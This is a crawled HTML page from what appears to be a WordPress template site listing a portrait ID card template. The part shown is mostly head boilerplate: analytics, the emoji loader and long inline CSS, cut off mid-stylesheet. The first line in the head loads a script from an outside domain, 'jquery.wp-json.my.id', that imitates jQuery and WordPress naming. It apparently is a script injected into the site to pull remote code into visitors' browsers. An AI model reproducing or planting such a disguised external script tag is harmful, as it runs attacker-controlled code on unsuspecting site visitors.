

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/portrait-id-card-template/id-card-template-forza-mbiconsultingltd-in-portrait-id-card-template/
body_size: 12367
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Id Card Template &#8211; Forza.mbiconsultingltd in Portrait Id Card Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) 